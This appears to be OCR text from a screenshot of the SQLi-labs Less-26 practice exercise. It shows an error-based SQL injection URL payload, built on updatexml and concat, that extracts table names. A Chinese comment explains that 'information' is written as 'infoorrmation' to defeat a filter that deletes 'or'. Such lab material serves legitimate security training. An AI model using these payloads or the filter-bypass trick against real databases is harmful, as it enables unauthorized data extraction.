 Less-26 Trick with comments
不安全
d16.s.iproute.cn/Less-26/?id=1%27||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.ta...
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\wwwroot\d16.s.iproute.cn\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-26
DevTools - d16.s.iproute.cn/Less-26/?id=1%27||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-26/?id=1'||updatexml(1,concat(0x7e,
(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),0x7e),1)||'1
注意这个information中的or会被删除掉，所以需要写成这样
Enable POST